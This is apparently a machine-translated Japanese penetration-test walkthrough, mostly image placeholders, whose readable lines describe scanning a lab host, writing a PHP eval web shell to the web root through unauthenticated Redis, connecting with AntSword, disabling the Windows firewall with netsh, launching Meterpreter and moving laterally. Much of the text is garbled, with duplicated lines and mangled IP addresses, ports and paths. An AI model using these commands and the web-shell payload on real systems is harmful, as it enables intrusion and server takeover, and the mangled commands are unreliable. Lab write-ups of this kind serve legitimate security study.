













がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i -Proxy=Socks5: //127.0.0.1:1080 -T 5  PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE

PHPINFO.PHPページにアクセスして、ウェブサイトの絶対パスが公開されていることを確認してください:C:/PHPSTUDY/PHPTUORIAL/WWW/333333333810.0.0.PHPT.0.PHPT.0.0.PHPTURE











010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save

010-10 Redis-Cli Command Proxychains Redis-Cli -H 10.0.20.99を介したパスワードなしのリモート接続'c:/phpstudy/phptutorial/www/' #switchシェル10.0.20.20.99:606379セットx '\ n \ n \ n?php @eval($ _ post [' x ']); 10.0.20.99:6379 Config set dbfileName shell.php#ファイル名をshell.php10.0.0.20.993:6379 Save  ここに、地元のホストのAnt Swordを介したプロキシです。

ここに、地元のホストのAnt Swordを介したプロキシです。 View現在のユーザーの許可はシステム

View現在のユーザーの許可はシステム



























を実行して、リスナーを構成します

を実行して、リスナーを構成します



Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP

Firewall netsh firewalsetopmodemode=disable 010-69556 run shell.exe in the Antable同じネットワークセグメントホストMeterPreter ARP  スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate

スキャン10.0.10.110ネットワークセグメント移行プロセスRun Post/Windows/Manage/Migrate





























